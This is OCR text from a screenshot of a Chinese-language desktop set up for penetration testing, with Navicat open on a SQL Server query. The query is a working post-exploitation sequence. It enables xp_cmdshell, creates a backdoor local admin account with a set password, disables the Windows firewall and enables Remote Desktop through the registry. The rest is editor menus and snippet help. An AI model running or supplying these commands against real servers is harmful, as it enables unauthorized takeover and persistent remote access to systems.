 主页
AttackMachine
回收站
渗透测试武
器库
备注
* 无标题 - 查询 - Navicat Premium
文件 编辑 查看 查询 格式 收藏夹 工具 窗口 帮助 登录
连接 新建查询 表 视图 函数 用户 其它 SQL Server 备份 查询 报表 自动运行 模型
1
2
FileManage
dbo
guest
对象 * 无标题 - 查询
保存 查询创建工具 美化 SQL () 代码段 文本 导出结果
2 FileManage 运行 停止 解释
1 USE master
2 RECONFIGURE
3 EXEC sp_configure 'show advanced options',1
4 RECONFIGURE
5 EXEC sp_configure 'xp_cmdshell',1
6 exec master..xp_cmdshell 'net user admin 1qaz@WSX /add'
7 exec master..xp_cmdshell 'net localgroup adminisrators admin /add'
8 exec master..xp_cmdshell 'netsh firewall set opmode disable'
9 exec master..xp_cmdshell 'REG ADD
10 HKLM\SYSTEM\CURRENTControlSet\Terminal" " Server /v fDenyTSConnections
11 /t REG_DWORD /d 0 /f'
12 exec master..xp_cmdshell 'netstat -anop tcp | find "3389"'
全部标签
CASE Flow Control
Create a conditional construct
COMMENTS Comment
Create a comment
IF...ELSE... Flow Control
Create a IF...ELSE... construct
INSERT Syntax DML
Insert new rows into an existing
table
SELECT Syntax DML
Retrieve rows selected from one or
more tables
UPDATE Syntax DML
Updates columns of existing rows in
the named table with new values
WHILE Flow Control
Create a WHILE construct. The
statement list within a WHILE
statement is repeated as long as the
loop_condition expression is true.
自动完成代码就绪. (最后更新: 2024-01-10 20:19)
开始
CH
20:37
2024/1/10